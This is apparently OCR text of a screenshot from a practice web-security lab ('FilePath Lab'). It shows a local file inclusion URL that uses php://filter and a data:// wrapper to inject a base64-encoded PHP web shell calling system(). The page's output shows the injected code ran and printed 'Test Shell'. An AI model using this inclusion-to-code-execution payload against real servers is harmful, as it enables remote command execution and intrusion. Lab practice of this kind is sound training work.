 Not secure
10.10.237.80/playground.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-decode%2Fresource%3Ddata%3A%2F%2Fplain%2Ftext%2CPD9waHAgc3lzdGVtKFsnY21kJ...
FilePath Lab
Home Playground LFI RFI
Warning: system() expects parameter 1 to be string, array given in php://filter/convert.base64-
decode/resource=data://plain/text,PD9waHAgc3lzdGVtKFsnY21kJ10pOyBlY2hvICdUZXN0IFNoZWxsJzsgPz4K on line 1
Test Shell